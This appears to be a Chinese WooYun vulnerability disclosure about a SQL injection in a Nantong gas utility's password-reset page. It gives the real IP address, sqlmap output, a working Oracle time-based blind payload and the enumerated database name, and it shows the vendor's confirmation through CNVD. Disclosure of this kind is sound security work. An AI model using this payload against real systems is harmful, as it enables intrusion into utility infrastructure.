漏洞概要 关注数(24) 关注此漏洞
>
漏洞详情
披露状态:
2014-12-09: 细节已通知厂商并且等待厂商处理中
2014-12-14: 厂商已经确认,细节仅向厂商公开
2014-12-24: 细节向核心白帽子及相关领域专家公开
2015-01-03: 细节向普通白帽子公开
2015-01-13: 细节向实习白帽子公开
2015-01-23: 细节向公众公开
简要描述:
南通燃气系统存在注入漏洞
详细说明:

222.184.234.236/web/Page_ZHMM.aspx
重置密码存在post注入
sqlmap identified the following injection points with a total of 104 HTTP(s) requests:
---
Place: POST
Parameter: txtYHM
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: __VIEWSTATE=/wEPDwUKLTMzNDE0ODA3MmRke8fRsVUxEBf26b510MH+FE61lfg%3D&__EVENTVALIDATION=/wEWBALNoaqKCgKg++qaCwKw+9acCwLdkpmPAZDaZpOxOjEe9wKdZ7FcJq8Kjc9T&txtYHM=1' AND 3469=DBMS_PIPE.RECEIVE_MESSAGE(CHR(72)||CHR(117)||CHR(115)||CHR(83),5) AND 'jqgY'='jqgY&txtYX=1&btnOK=++%E6%8F%90++%E4%BA%A4++
---
available databases [1]:
[*] NTGAS
http://222.184.234.236:8877/login.asp 自动抄表(AMR)管理系统也是有注入的
漏洞证明:
222.184.234.236/web/Page_ZHMM.aspx
重置密码存在post注入
sqlmap identified the following injection points with a total of 104 HTTP(s) requests:
---
Place: POST
Parameter: txtYHM
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: __VIEWSTATE=/wEPDwUKLTMzNDE0ODA3MmRke8fRsVUxEBf26b510MH+FE61lfg%3D&__EVENTVALIDATION=/wEWBALNoaqKCgKg++qaCwKw+9acCwLdkpmPAZDaZpOxOjEe9wKdZ7FcJq8Kjc9T&txtYHM=1' AND 3469=DBMS_PIPE.RECEIVE_MESSAGE(CHR(72)||CHR(117)||CHR(115)||CHR(83),5) AND 'jqgY'='jqgY&txtYX=1&btnOK=++%E6%8F%90++%E4%BA%A4++
---
available databases [1]:
[*] NTGAS
http://222.184.234.236:8877/login.asp 自动抄表(AMR)管理系统也是有注入的
修复方案:
过滤
版权声明:转载请注明来源 你不认识我@乌云
>
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:12
确认时间:2014-12-14 00:36
厂商回复:
CNVD确认并复现所述情况,已经转由CNCERT下发给江苏分中心,由其后续协调网站管理单位处置
最新状态:
暂无